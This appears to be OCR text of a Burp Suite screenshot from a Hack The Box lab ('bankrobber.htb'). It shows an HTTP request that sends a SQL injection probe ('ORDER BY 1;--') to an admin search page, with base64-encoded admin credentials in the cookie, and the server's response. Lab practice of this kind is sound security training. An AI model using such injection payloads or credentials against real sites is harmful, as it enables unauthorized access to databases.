 Request
Pretty Raw Hex
\n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=5'+ORDER+BY+1;--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 15:41:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 60
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
</table>